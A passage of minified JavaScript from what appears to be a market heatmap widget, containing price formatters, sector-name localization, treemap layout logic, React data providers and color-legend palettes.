0,o(370784))};const{priceScale:t,minMove:r,minMove2:a,ignoreMinMove:n,variableMinTick:s,fractionalLength:i}=e;this._priceScale=t,this._minMove=r,this._minMove2=a,this._ignoreMinMove=n,this._variableMinTickData=void 0===s?void 0:Wr({priceScale:t,minMove:r,minMove2:a},s),this._fractionalLength=i}formatImpl(e,t={}){const{signPositive:o,signNegative:r=!0,tailSize:a,cutFractionalByPrecision:n=!1,useRtlFormat:s=!0,variableMinTickDataPrice:i,ignoreLocaleNumberFormat:l,noExponentialForm:c,removeAllEndingZeros:u}=t;let d="";e<0?d=!1===r?"":"−":e&&!0===o&&(d="+");const h=this._formatUnsigned(Math.abs(e),{tailSize:a,cutFractionalByPrecision:n,variableMinTickDataPrice:i,ignoreLocaleNumberFormat:l,noExponentialForm:c,removeAllEndingZeros:u}),p="0"===h?h:d+h;return s?(0,E.forceLTRStr)(p):p}parse(e,t){return"+"===(e=(e=(0,E.stripLTRMarks)(e)).replace("−","-"))[0]&&(e=e.substring(1)),this._parseUnsigned(e,t)}_removeEndingZeros(e,t){
for(let o=0;o<t&&"0"===e[e.length-1];o++)e=e.substring(0,e.length-1);return e}}var Qr=o(866893);const qr=(0,Gr.getLogger)("Chart.DecimalPriceFormatter");class jr extends $r{constructor(e){super(e);const{minMove2:t,ignoreLocaleNumberFormat:o,noExponentialForm:r}=e;void 0!==t&&10!==t&&0!==t&&1!==t&&qr.logDebug("invalid minmove2"),this._ignoreLocaleNumberFormat=o,this._noExponentialForm=r}hasForexAdditionalPrecision(){return 10===this._minMove2}_parseUnsigned(e,t){return this._parseAsDecimal(e,t)}_formatUnsigned(e,t){const{tailSize:o,cutFractionalByPrecision:r=!1,variableMinTickDataPrice:a,ignoreLocaleNumberFormat:n,noExponentialForm:s,removeAllEndingZeros:i=!1}=t,l={price:Math.abs(e),priceScale:this._priceScale,minMove:this._minMove,fractionalLength:this._fractionalLength,tailSize:o,cutFractionalByPrecision:r,ignoreLocaleNumberFormat:n,noExponentialForm:s,removeAllEndingZeros:i};return void 0!==this._variableMinTickData&&(Object.assign(l,Jr(!1,this._variableMinTickData,a??l.price)),this._ignoreMinMove&&(l.minMove=1)),this._formatAsDecimal(l)}_formatAsDecimal(e){const{price:t,priceScale:o,minMove:r,fractionalLength:a=0,tailSize:n=0,cutFractionalByPrecision:s,ignoreLocaleNumberFormat:i=this._ignoreLocaleNumberFormat,noExponentialForm:l=this._noExponentialForm,removeAllEndingZeros:c}=e,u=Nr(i);if(t>=1e21&&!l)return t.toString().replace(".",u.decimalSign);const d=Math.pow(10,n)*o/(s?1:r),h=1/d;let p;if(d>1)p=Math.floor(t);else{const e=Math.floor(Math.round(t/h)*h);p=0===Math.round((t-e)/h)?e:e+h}let m="";if(d>1){let e=s?new Mr.Big(t).mul(d).round(void 0,0).minus(new Mr.Big(p).mul(d)).toNumber():parseFloat((Math.round(t*d)-p*d).toFixed(a));e>=d&&(e-=d,p+=1),e=s?new Mr.Big(e).round(a,0).toNumber():parseFloat(e.toFixed(a))*r;const o=(0,Qr.numberToStringWithLeadingZero)(e,a+n);if(!l&&t<1&&a>=10&&o.startsWith("0000")){let e=4;for(let t=e;t<o.length&&"0"===o[t];t++)e++;const t=this._removeEndingZeros(o.slice(e),a);return""===t?"0":`0${u.decimalSign}${t}e-${e}`}const i=this._removeEndingZeros(o,c?o.length:n);m=i?u.decimalSign+i:i}const S=br(p,u,void 0,l);return S.includes("e")?S:S+m}_parseAsDecimal(e,t={}){const{ignoreLocaleNumberFormat:o}=t,r=Ir(e,Nr(this._ignoreLocaleNumberFormat||o));return Number.isFinite(r)?{value:r,res:!0,suggest:this.formatImpl(r)}:{error:this._formatterErrors.custom,res:!1}}}const ea=(0,Gr.getLogger)("Chart.FractionalPriceFormatter");class ta extends $r{constructor(e){super(e);const{minMove2:t}=e;null!=t&&t>0&&2!==t&&4!==t&&8!==t&&ea.logDebug("invalid minmove2")}hasForexAdditionalPrecision(){return!1}_parseUnsigned(e){return this._minMove2?this._parseAsDoubleFractional(e):this._parseAsSingleFractional(e)}_formatUnsigned(e,t){const{tailSize:o,variableMinTickDataPrice:r}=t,a={price:Math.abs(e),priceScale:this._priceScale,minMove:this._minMove,minMove2:this._minMove2,fractionalLength:(0,i.ensureDefined)(this._fractionalLength),tailSize:o};return void 0!==this._variableMinTickData&&Object.assign(a,Jr(!0,this._variableMinTickData,r??a.price)),this._formatAsFractional(a)}_parseAsSingleFractional(e){
let t=Yr.exec(e);if(t){const t=parseFloat(e);return{value:t,res:!0,suggest:this.formatImpl(t)}}if(t=new RegExp("^(-?)([0-9]+)\\"+Rr+"([0-9]+)$").exec(e),t){const e=!!t[1],o=parseInt(t[2]),r=this._priceScale,a=this._patchFractPart(parseInt(t[3]),1,r);if(a>=r||a<0)return{error:this._formatterErrors.fraction,res:!1};let n=o+a/r;return e&&(n=-n),{value:n,res:!0,suggest:this.formatImpl(n)}}return{error:this._formatterErrors.custom,res:!1}}_parseAsDoubleFractional(e){let t=Yr.exec(e);if(t){const t=parseFloat(e);return{value:t,res:!0,suggest:this.formatImpl(t)}}if(t=new RegExp("^(-?)([0-9]+)\\"+Rr+"([0-9]+)\\"+Rr+"([0-9]+)$").exec(e),t){const e=!!t[1],o=parseInt(t[2]),r=void 0!==this._minMove2&&null!==this._minMove2?this._minMove2:NaN,a=this._priceScale/r,n=this._minMove2,s=this._patchFractPart(parseInt(t[3]),1,a),i=this._patchFractPart(parseInt(t[4]),2,n);if(s>=a||s<0)return{error:this._formatterErrors.fraction,res:!1};if(null!=n&&i>=n||i<0)return{error:this._formatterErrors.secondFraction,res:!1};let l=null!=n?o+s/a+i/(a*n):NaN;return e&&(l=-l),{value:l,res:!0,suggest:this.formatImpl(l)}}return{error:this._formatterErrors.custom,res:!1}}_patchFractPart(e,t,o){const r={0:0,5:1},a={0:0,2:1,5:2,7:3},n={0:0,1:1,2:2,3:3,5:4,6:5,7:6,8:7};return 2===o?void 0===r[e]?-1:r[e]:4===o?void 0===a[e]?-1:a[e]:8===o&&2===t?void 0===n[e]?-1:n[e]:e}_formatAsFractional(e){const{price:t,tailSize:o,priceScale:r,minMove:a,minMove2:n,fractionalLength:s}=e,i=r/a;let l=Math.floor(t),c=o?Math.floor(t*i)-l*i:Math.round(t*i)-l*i;c===i&&(c=0,l+=1);let u="";if(o){let e=(t-l-c/i)*i;e=Math.round(e*Math.pow(10,o)),u=(0,Qr.numberToStringWithLeadingZero)(e,o),u=this._removeEndingZeros(u,o)}if(!s)throw new Error("_fractionalLength is not calculated");let d="";if(n){const e=c%n;c=(c-e)/n;const t=(0,Qr.numberToStringWithLeadingZero)(c,s),o=this._getFractPart(e,2,n);d=t+Rr+o}else c=this._getFractPart(c,1,r),d=(0,Qr.numberToStringWithLeadingZero)(c*a,s);return l.toString()+Rr+d+u}_getFractPart(e,t,o){const r=[0,5],a=[0,2,5,7],n=[0,1,2,3,5,6,7,8];return 2===o?void 0===r[e]?-1:r[e]:4===o?void 0===a[e]?-1:a[e]:8===o&&2===t?void 0===n[e]?-1:n[e]:e}}class oa{constructor(e={}){this.type="price";const{minMove2:t,fractional:o,variableMinTick:r,ignoreMinMove:a,ignoreLocaleNumberFormat:n}=e,i=!e.minMove||a?1:e.minMove,l=(0,s.isNumber)(e.priceScale)&&(0,s.isInteger)(e.priceScale)?e.priceScale:100,c=Zr(l,i,o,t),u={...e,minMove:i,priceScale:l,fractionalLength:c};if(l<0)throw new TypeError("invalid base");this._priceScale=l,this._minMove=i,this._minMove2=t,this._fractional=o,this._variableMinTick=r,this._ignoreMinMove=a,this._fractionalLength=c,this._ignoreLocaleNumberFormat=n,this._noExponentialForm=e.noExponentialForm,this._implementation=o?new ta(u):new jr(u)}isFractional(){return!!this._fractional}state(){return{minMove:this._minMove,minMove2:this._minMove2,priceScale:this._priceScale,variableMinTick:this._variableMinTick,ignoreMinMove:this._ignoreMinMove,fractional:this._fractional,noExponentialForm:this._noExponentialForm}}formatChange(e,t,o){
return this._implementation.formatImpl(e-t,{...o,variableMinTickDataPrice:Math.min(Math.abs(e),Math.abs(t))})}format(e,t){return this._implementation.formatImpl(e,t)}parse(e,t){return this._implementation.parse(e,t)}hasForexAdditionalPrecision(){return this._implementation.hasForexAdditionalPrecision()}static serialize(e){return e.state()}static deserialize(e){return new oa(e)}}function ra(e,t){const o=new Map;return function(...r){const a=""+(t?t.apply(null,r):r[0]);if(!o.has(a)){const t=e.apply(this,r);return o.set(a,t),t}return o.get(a)}}const aa=new Map([["1af0389838508d7016a9841eb6273962",()=>M.t(null,void 0,o(381849))],["4071518f1736a5a43dae51b47590322f",()=>M.t(null,void 0,o(493795))],["8fe80395f389e29e3ea42210337f0350",()=>M.t(null,void 0,o(866649))],["b090e99b8d95f5837ec178c2d3d3fc50",()=>M.t(null,void 0,o(986507))],["b6e443a6c4a8a2e7918c5dbf3d45c796",()=>M.t(null,void 0,o(531616))],["c05f85d35d1cd0be6ebb2af4be16e06a",()=>M.t(null,{context:"etf_asset_class"},o(797547))]]);const na=new Map([["Basic Materials",()=>M.t(null,void 0,o(232730))],["Capital Goods",()=>M.t(null,void 0,o(754515))],["Commercial Services",()=>M.t(null,void 0,o(162660))],["Communications",()=>M.t(null,void 0,o(210593))],["Conglomerates",()=>M.t(null,void 0,o(383431))],["Consumer Cyclical",()=>M.t(null,void 0,o(48711))],["Consumer Cyclicals",()=>M.t(null,void 0,o(146053))],["Consumer Durables",()=>M.t(null,void 0,o(76577))],["Consumer Non-Cyclicals",()=>M.t(null,void 0,o(267739))],["Consumer Non-Durables",()=>M.t(null,void 0,o(545853))],["Consumer Services",()=>M.t(null,void 0,o(752020))],["Consumer/Non-Cyclical",()=>M.t(null,void 0,o(876055))],["Distribution Services",()=>M.t(null,void 0,o(631973))],["Electronic Technology",()=>M.t(null,void 0,o(868486))],["Energy",()=>M.t(null,void 0,o(538580))],["Energy Minerals",()=>M.t(null,void 0,o(510492))],["Finance",()=>M.t(null,void 0,o(354140))],["Financial",()=>M.t(null,void 0,o(281841))],["Financials",()=>M.t(null,void 0,o(856135))],["Government",()=>M.t(null,void 0,o(219289))],["Health Services",()=>M.t(null,void 0,o(199493))],["Health Technology",()=>M.t(null,void 0,o(15483))],["Healthcare",()=>M.t(null,void 0,o(362368))],["Industrial Services",()=>M.t(null,void 0,o(231542))],["Industrials",()=>M.t(null,void 0,o(478038))],["Miscellaneous",()=>M.t(null,void 0,o(76201))],["Non-Energy Minerals",()=>M.t(null,void 0,o(831670))],["Process Industries",()=>M.t(null,void 0,o(662723))],["Producer Manufacturing",()=>M.t(null,void 0,o(796367))],["Retail Trade",()=>M.t(null,void 0,o(46761))],["Services",()=>M.t(null,void 0,o(993602))],["Technology",()=>M.t(null,void 0,o(83347))],["Technology Services",()=>M.t(null,void 0,o(12259))],["Telecommunications Services",()=>M.t(null,void 0,o(271566))],["Transportation",()=>M.t(null,void 0,o(134867))],["Utilities",()=>M.t(null,void 0,o(565775))]]);const sa=new Kr,ia=ra(sa.format).bind(sa);const la=new Br({precision:2}),ca=ra(((e,t=!1,o=2)=>{const r=t?"%":"";let a="";return 0!==e&&(a=e>0?"+":"−"),`${a}${la.format(e).replace("-","")}${r}`}));function ua(e,t,o,r){
if(function(e){return"close|60"===e}(e))return r?function(e){if(Math.abs(e)<=Math.pow(10,-10))return"0";return da.format(e)}(t):function(e,t=100){return function(e,t,o,r){return new oa({priceScale:e,minMove:t,fractional:o,minMove2:r})}(t,1,!1,0).format(e)}(t,o);if(function(e){return $.includes(e)||Q.includes(e)}(e))return la.format(t);if(function(e){return ee.includes(e)}(e))return ca(t,!0);if(function(e){return q.includes(e)}(e))return ca(t,!1);if(function(e){return j.includes(e)||oe.includes(e)||"number_of_employees"===e}(e))return ia(t);if("asset_class"===e){const e=aa.get(t);if(void 0!==e)return e()}else if("sector"===e)return function(e){const t=na.get(e);return void 0!==t?t():e}(t);return t.toString()}const da=new Br({precision:10,minPrecision:2});function ha(e){const t=Math.abs(e);if(!Number.isInteger(t)||t<2)return!1;let o=2;for(;o*o<=t;){if(t%o==0)return!1;o++}return!0}function pa(e){for(;ha(e);)e++;return e}function ma(e,t,o){if(t>o||o>e||t>e||t<0||o<0)throw new Error("Incorrect parameters");let[r,a]=[Math.ceil(t),Math.floor(o)];for(;r>1&&(r--,e%r!=0););for(;a<Math.ceil(e)&&(a++,e%a!=0););return[r,a]}const Sa={},ga=["streaming","delayed_streaming","endofday"];class _a{constructor(e){this._symbolData=new Map,this._currentDataset=v.DataSets.SPX500,this._columnIndex=new Map,this._symbolDataColumns=[],this._monoSize=!1,this._lastUpdate=0,this._normalizedSymbolsData=[],this._delayMode={mode:"streaming",interval:null},this._buildGroup=(e,t)=>{const o={};if(this._monoSize){const r=function(e,t){const[o,r]=e,a=o/r,n=Math.sqrt(t);if(1===t)return[o,r,1,1];if(2===t)return a>=1?[o/2,r,2,1]:[o,r/2,1,2];if(a>=.6&&a<=1.6&&Number.isInteger(n))return[o/n,r/n,n,n];if(a>1&&Math.ceil(a)>=t)return[o/t,r,t,1];if(a<1&&Math.ceil(1/a)>=t)return[o,r/t,1,t];let s=pa(t),i=s,[l,c]=[n,n];for(;(i<.2||i>5)&&1!==c;){Number.isInteger(n)||([c,l]=ma(s,n,n));let[e,o]=[l,c];for(s=Math.max(s,l*c);l<t||c>1;){const t=e/o;if(!(Math.abs(2-t)<Math.abs(2-i)))break;i=t,[l,c]=[e,o],[o,e]=ma(s,o,e)}s=pa(s+1)}return 1===c?l=t:1===l&&(c=t),a<1&&([l,c]=[c,l]),[o/l,r/c,l,c]}([t.x1-t.x0,t.y1-t.y0],e.length),[a,n,s]=r.slice(0,3),[i,l]=[t.x0,t.y0];return e.forEach(((e,t)=>{const[r,c]=[i+t%s*a,l+Math.floor(t/s)*n],u=this._symbolData.get(e.s),d=this._getColumn(e,this._options.sizeParameter);o[e.s]={x:r,y:c,width:a,height:n,value:d,data:u}})),o}const r=[];e.forEach((e=>{let t=this._getColumn(e,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(t=Math.abs(t)),null!==t&&r.push({id:e.s,value:t})}));return(0,gr.default)(r,t).forEach((e=>{const t=e.id,r=this._symbolData.get(t);e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>0&&(o[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:r[this._options.sizeParameter],data:r})})),o},this._options={...e}}setStructureKeys(e){this._options.keys=e}setRequiredColumns(e){this._symbolDataColumns=e,this._symbolDataColumns.push("update_mode"),this._buildColumnIndex()}setSquarifyParameter(e){this._options.sizeParameter=e}setColorizeParameter(e){this._options.colorParameter=e}setDataset(e,t){this._currentDataset=e,
this._options.scanParamsManager=t}setGroupPadding(e){this._options.groupPadding=e}setExchanges(e){this._options.exchanges=e}getMapData(e){const{size:t,isWidget:o,customer:r,marketType:a,monoSize:n=!1,openGroup:s,forceUpdateCache:i,signal:l,filterFunc:c,lang:u}=e;this._monoSize=n;const d=this._getConfiguredScanParamsManager();return fr({datasetName:this._currentDataset,exchanges:this._options.exchanges,scanParamsManager:d,columns:this._symbolDataColumns,forceUpdateCache:i,signal:l,lang:u,noDuplicates:this._options.noDuplicates,isWidget:o,customer:r,marketType:a}).then((e=>{const o=this._getSymbolData(e),r=void 0!==c?o.filter((e=>{const t=this._getColumn(e,this._options.colorParameter);return c(t)})):o,a=this._getNormalizedSymbolsData(o,e.lastUpdate);return this._lastUpdate=e.lastUpdate,[this._buildData(r,t,s),e.lastUpdate,this._delayMode,a]}))}_getConfiguredScanParamsManager(){const{scanParamsManager:e,sizeParameter:t}=this._options;return e.clone().addFilter({left:t,operation:_e.NotEmpty}).sortBy(t).sortDesc()}_getNormalizedSymbolData(e){const t={};return this._symbolDataColumns.forEach((o=>{t[o]=this._getColumn(e,o)})),t}_getSymbolData(e){const t=e.value,o=[];return this._delayMode={mode:"streaming",interval:null},t.data.forEach((e=>{o.push(e);const t=this._getNormalizedSymbolData(e);this._symbolData.set(e.s,t);const r=this._getColumn(e,"update_mode");this._delayMode=function(e,t){if("delayed_streaming"===e.mode&&"delayed_streaming"===t.mode){const[o,r]=[e.interval,t.interval];return o>r?e:t}return ga.indexOf(e.mode)>ga.indexOf(t.mode)?e:t}(this._delayMode,function(e){if(e.startsWith("delayed_streaming"))return{mode:"delayed_streaming",interval:parseInt(e.replace("delayed_streaming_",""))};return{mode:e,interval:null}}(r))})),o}_buildData(e,t,o){const r=this._options.keys.length>0?this._options.keys[0]:null,a={getFormattedData:(e,t,o)=>{if(!this._symbolData.get(e))return"";const r=this._symbolData.get(e);if(!r||null===r[t])return"";const a=r.pricescale;return ua(t,(0,i.ensureNotNull)(r[t]),a,o)},getFormattedGroupName:null===r?e=>"":e=>ua((0,i.ensureNotNull)(r),e),groupKey:r},n={x0:2,y0:2,x1:t[0]-2,y1:t[1]-2};if(f(o)&&this._options.keys.length){const t=o.value,r=e.filter((e=>this._getColumn(e,this._options.keys[0])===t));a.symbols=this._buildGroup(r,n)}else if(0===this._options.keys.length)a.symbols=this._buildGroup(e,n);else{const t=this._options.keys[0];a.groups=this._buildGroupByKey(t,e,n)}return a}_getNormalizedSymbolsData(e,t){return this._lastUpdate===t||(this._normalizedSymbolsData=this._buildNormalizedSymbolsData(e)),this._normalizedSymbolsData}_buildNormalizedSymbolsData(e){return e.map((e=>(0,i.ensureDefined)(this._symbolData.get(e.s))))}_buildGroupByKey(e,t,o){const r={},a={},n=[],s={};t.forEach((t=>{const o=this._getColumn(t,e);if(null===o)return;let r=this._getColumn(t,this._options.sizeParameter);te.includes(this._options.sizeParameter)&&(r=Math.abs(r));const n={id:t.s,value:this._monoSize?1:r};Object.keys(a).includes(o)?(a[o].push(n),s[o]+=r):(a[o]=[n],s[o]=r)}));const i=Object.keys(s).length
;for(const e in a){if(!a.hasOwnProperty(e))continue;const t=this._monoSize?1/i:s[e];if(null!==t){const o={id:e,value:t};n.push(o)}}n.sort(((e,t)=>t.value-e.value));return(0,gr.default)(n,o).forEach((e=>{const t=e.id,[n,s,i,l]=[e.x0+this._options.groupPadding.left,e.y0+this._options.groupPadding.top,e.x1-this._options.groupPadding.right,e.y1-this._options.groupPadding.bottom];o={x0:n,y0:s,x1:i,y1:l};const c=(0,gr.default)(a[t],o),u={};c.forEach((e=>{if(e.x0>=0&&e.y0>=0&&e.x1-e.x0>0&&e.y1-e.y0>=0){const t=e.id,o=this._symbolData.get(t);u[t]={x:e.x0,y:e.y0,width:e.x1-e.x0,height:e.y1-e.y0,value:e.value,data:o}}})),e.value>0&&(r[t]={x:n,y:s,width:i-n,height:l-s,value:e.value,symbols:u})})),r}_buildColumnIndex(){this._symbolDataColumns.forEach(((e,t)=>{this._columnIndex.set(e,t)}))}_getColumn(e,t){return e.d[this._columnIndex.get(t)]}}var Ea=o(606069),Aa=o(280284);const va={top:8,bottom:8,left:8,right:8},Ta={top:4,bottom:4,left:4,right:4};const fa={top:24,right:3,bottom:3,left:3},Ma={top:18,right:3,bottom:3,left:3};function Da(e){return(0,Aa.isDesktopBreakpoint)(e)?fa:Ma}const ba=(0,r.createContext)(null);function ya(e){const{dataBuilderId:t,children:o}=e,{market:a,lang:s,marketType:i}=Uo(),{size:l,dataset:c,colorParameter:u,sizeParameter:d,isMonoSize:h,groupBy:p,activeGroup:m,exchanges:S}=hr(),g=(0,n.useSelector)(Xo),{isWidget:_,customer:E}=Go(),A=a.getScanParamsManagerByDataset(c),v=a.getNoDuplicates(),{groupKeys:T}=me[p],f=(M={dataBuilderId:t,exchanges:S,keys:T,colorParameter:u,sizeParameter:d,scanParamsManager:A,noDuplicates:v,groupPadding:fa,isWidget:_},Sa.hasOwnProperty(M.dataBuilderId)||(Sa[M.dataBuilderId]=new _a(M)),Sa[M.dataBuilderId]);var M;const D=function(){const{colorParameters:e,sizeParameters:t,market:o}=Uo(),{colorParameter:r,sizeParameter:a,groupBy:n}=hr(),{titleColumns:s,displayValueColumns:i}=function(e){return{titleColumns:e.getSettingsTitleColumns(),displayValueColumns:e.getSettingsDisplayValueColumns()}}(o),l="pricescale";return[...new Set(["typespecs",...e,r,a,...t,...me[n].groupKeys,o.logoColumnName,o.priceColumnName,o.monoSizeColumnName,l,...s,...i])]}();let b;f.setRequiredColumns(D),f.setStructureKeys(T),f.setDataset(c,A),f.setColorizeParameter(u),f.setSquarifyParameter(d),f.setExchanges(S),g.length>0&&(b=e=>g.every((t=>!(t[0]<=e&&e<t[1]))));const y={getMapData:(0,r.useCallback)(((e,t)=>{const o=Da(l[0]);return f.setGroupPadding(o),f.getMapData({isWidget:_,customer:E,marketType:i,size:l,monoSize:h,openGroup:m,forceUpdateCache:e,signal:t,filterFunc:b,lang:s})}),[_,E,i,l,h,m,s,b,f])};return r.createElement(ba.Provider,{value:y},o)}var Ia=o(849204);const Ca=(0,Ia.getLogoUrlResolver)();function ka(e,t=Ia.LogoSize.Large){let o=null;return e&&(o=Ca.getSymbolLogoUrl(e,t)),o}var Ra=o(420618);const Pa=r.createContext(null);function wa(){return p(Pa)}function Oa(e){const{children:t}=e,{theme:o,isRTL:a,marketType:s,market:i}=Uo(),{dataset:l,colorParameter:c,sizeParameter:u,groupBy:d,activeGroup:h,isMonoSize:m,size:S,displaySettings:g}=hr(),_=(0,
n.useSelector)(Fo),{isWidget:E}=Go(),{getMapData:A}=p(ba),{createRefreshTimeout:v,refreshTimeoutId:T}=function(e){const[t,o]=(0,r.useState)(void 0),a=(0,r.useRef)(),n=(0,r.useCallback)((()=>(clearTimeout(a.current),a.current=setTimeout((()=>{o(a.current)}),e),a.current)),[e]);return(0,r.useEffect)((()=>{const e=n();return()=>{clearTimeout(e)}}),[e,n]),{createRefreshTimeout:n,refreshTimeoutId:t}}(Ra.AUTO_REFRESH_TIMEOUT),f=(0,mr.usePrevious)(T),M=(0,r.useRef)(null),D=(0,r.useRef)(!1),[b,y]=(0,r.useReducer)(La,{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:()=>null,size:S,displaySettings:g,theme:o,isRTL:a,marketType:s,isMonoSize:m},xa),I=(0,r.useCallback)((e=>t=>{const o=i.logoColumnName;return ka(e.getFormattedData(t,o))}),[i]),C=(0,r.useCallback)(((e,t=!1)=>{if(0===S[0]&&0===S[1])return;const o=f!==T,r=o&&Date.now()-b.lastUpdate>=Ra.AUTO_REFRESH_TIMEOUT||t;y({type:"MAP_DATA_REQUEST",clearPayload:!o}),clearTimeout(T),A(r,e).then((([e,t,o,r])=>{y({type:"MAP_DATA_REQUEST_SUCCESS",payload:e,symbolsData:r,marketType:s,updateMode:o,settings:{dataset:l,sizeParameter:u,colorParameter:c,getLogoIcon:I(e),size:S,displaySettings:g,isMonoSize:m},lastUpdate:t}),v(),D.current=!1}),(e=>{(0,Sr.isAbortError)(e)||y({type:"MAP_DATA_REQUEST_ERROR",error:e})}))}),[l,u,d,h,m,S,g,T,_]);(0,r.useEffect)((()=>{if(!E)return window.loginStateChange.subscribe(null,e),()=>{E||(window.loginStateChange.unsubscribe(null,e),M.current?.abort(),clearTimeout(T))};function e(){window.is_authenticated&&(M.current?.abort(),M.current=new AbortController,D.current=!0,C(M.current.signal,!0))}}),[C,T,E]),(0,r.useEffect)((()=>{if(!D.current)return M.current=new AbortController,C(M.current.signal),()=>{M.current?.abort(),clearTimeout(T)}}),[C,T]);const k={state:b};return r.createElement(Pa.Provider,{value:k},t)}function La(e,t){switch(t.type){case"MAP_DATA_REQUEST":const{clearPayload:o}=t;return{...e,isLoading:!0,error:null,payload:o?null:e.payload};case"MAP_DATA_REQUEST_SUCCESS":return{...e,isLoading:!1,error:null,payload:t.payload,symbolsData:t.symbolsData,updateMode:t.updateMode,settings:{...e.settings,dataset:t.settings.dataset,sizeParameter:t.settings.sizeParameter,colorParameter:t.settings.colorParameter,getLogoIcon:t.settings.getLogoIcon,size:t.settings.size,displaySettings:t.settings.displaySettings,isMonoSize:t.settings.isMonoSize},marketType:t.marketType,lastUpdate:t.lastUpdate};case"MAP_DATA_REQUEST_ERROR":return{...e,isLoading:!1,error:t.error};default:return e}}function xa(e){const{theme:t,isRTL:o,marketType:r,dataset:a,sizeParameter:n,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u}=e;return{isLoading:!1,error:null,payload:null,updateMode:{mode:"streaming",interval:null},settings:{dataset:a,sizeParameter:n,colorParameter:s,getLogoIcon:i,size:l,displaySettings:c,isMonoSize:u},theme:t,isRTL:o,marketType:r,symbolsData:[],lastUpdate:0}}var Na=o(724377)
;const Ba=JSON.parse('{"light":"#991F29","dark":"#F23645"}'),Fa=JSON.parse('{"light":"#F23645","dark":"#B22833"}'),Xa=JSON.parse('{"light":"#F77C80","dark":"#801922"}'),Ka=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),Ga=[Ba,Fa,Xa,Ka,JSON.parse('{"light":"#42BD7F","dark":"#1A3326"}'),JSON.parse('{"light":"#089950","dark":"#056636"}'),JSON.parse('{"light":"#056636","dark":"#089950"}')],za=[JSON.parse('{"light":"#FCCBCD","dark":"#801922"}'),JSON.parse('{"light":"#DAF2E6","dark":"#1A3326"}'),JSON.parse('{"light":"#ACE5C9","dark":"#056636"}'),JSON.parse('{"light":"#70CC9E","dark":"#089950"}'),JSON.parse('{"light":"#42BD7F","dark":"#22AB67"}'),JSON.parse('{"light":"#22AB67","dark":"#42BD7F"}'),JSON.parse('{"light":"#089950","dark":"#70CC9E"}')],Ua=JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),Ha=JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),Va=JSON.parse('{"light":"#5B9CF6","dark":"#143A87"}'),Wa=JSON.parse('{"light":"#1E53E5","dark":"#143EB2"}'),Ya=JSON.parse('{"light":"#143EB2","dark":"#1E53E5"}'),Za=JSON.parse('{"light":"#143A87","dark":"#5B9CF6"}'),Ja=JSON.parse('{"light":"#142E61","dark":"#90BFF9"}'),$a=[Ua,Ha,Va,Wa,Ya,Za,Ja],Qa=[JSON.parse('{"light":"#EBEBEB","dark":"#EBEBEB"}'),JSON.parse('{"light":"#C9C9C9","dark":"#C9C9C9"}'),JSON.parse('{"light":"#A8A8A8","dark":"#A8A8A8"}'),JSON.parse('{"light":"#808080","dark":"#8C8C8C"}'),JSON.parse('{"light":"#636363","dark":"#707070"}'),JSON.parse('{"light":"#3D3D3D","dark":"#575757"}'),JSON.parse('{"light":"#0F0F0F","dark":"#2E2E2E"}')],qa=[JSON.parse('{"light":"#8C541C","dark":"#F57C00"}'),JSON.parse('{"light":"#DE812F","dark":"#AA6324"}'),JSON.parse('{"light":"#FFA726","dark":"#593A1B"}'),JSON.parse('{"light":"#C9C9C9","dark":"#3D3D3D"}'),JSON.parse('{"light":"#90BFF9","dark":"#142E61"}'),JSON.parse('{"light":"#5B9CF6","dark":"#143EB2"}'),JSON.parse('{"light":"#1E53E5","dark":"#2962FF"}')],ja=[Ja,Za,Ya,Ka,Xa,Fa,Ba];function en(e,t=.95,o=10){if(0===e.length)return 0;const r=e.map(Math.abs),a=r.length;if(a<=o)return Math.max(...r);r.sort(((e,t)=>e-t));return r[Math.floor(a*t)-1]}function tn(e,t){if(e<=t[0])return t[0];if(e>=t[t.length-1])return t[t.length-1];let o=0,r=t.length-1;for(;o<=r;){const a=Math.floor((o+r)/2),n=t[a];if(n===e)return n;n<e?o=a+1:r=a-1}return Math.abs(t[o]-e)<Math.abs(t[r]-e)?t[o]:t[r]}function on(e){const t=e/3,o=[];for(let e=-3;e<=3;e++){const r=e*t,a=[-3===e?-1/0:r-t/2,3===e?1/0:r+t/2];o.push({value:r,range:a})}return o}const rn=[.3,.45,.6,.75,.9,1.2,1.5,3,4.5,6,7.5,9,12,15,18,21,24,27,30,33,36,39,42,45,48,51,54,57,60,63,66,69,72,75,78,81,84,87,90,93,96,99];const an=[.3,.6,.9,1.2,1.5,3,3.5,6.5,8,9.5,15.5,30.5,45.5,60.5,75.5,90.5];const nn=[{value:.25,range:[0,.5]},{value:.7,range:[.5,.9]},{value:1,range:[.9,1.1]},{value:1.25,range:[1.1,1.4]},{value:1.5,range:[1.4,1.6]},{value:1.75,range:[1.6,1/0]}];function sn(e){return function(e){if(0===e.length)return[];let t=!1,o=0;for(let r=0;r<e.length;r++)e[r]<0&&(t=!0,e[r]<o&&(o=e[r]));return[{value:t?Math.floor(10*o)/10/2:-.1,range:[-1/0,0]},...nn]}(e)}
const ln=[1e4,2e4,25e3,5e4,1e5,2e5,3e5,5e5,1e6],cn=[1,5,10,100,500,1e3,1e4];const un=[5,10,20,25,50,75,100,150,200,250,300,500,750,1e3,1500,2e3,2500,3e3],dn=[0,5,10,30,50,80,100];function hn(e){return function(e){const t=tn(e,un),o=[],r=dn.map((e=>e*t/100)),a=[0];for(let e=1;e<r.length;e++)a.push((r[e-1]+r[e])/2);a.push(1/0);for(let e=0;e<r.length;e++)o.push({value:r[e],range:[a[e],a[e+1]]});return o}(tn(en(e),un))}const pn=[1,1.25,1.5,2,2.5,3,4,5];const mn={[ie.ColorBlind]:"LegendColorsBlind",[ie.Monochrome]:"LegendColorsMonochrome",[ie.BlueRed]:"LegendColorsBlueRed"},Sn={LegendColorsGreenRed:Ga,LegendColorsOnlyBeta:za,LegendColorsOnlyPositive:$a,LegendColorsMonochrome:Qa,LegendColorsBlind:qa,LegendColorsBlueRed:ja};const 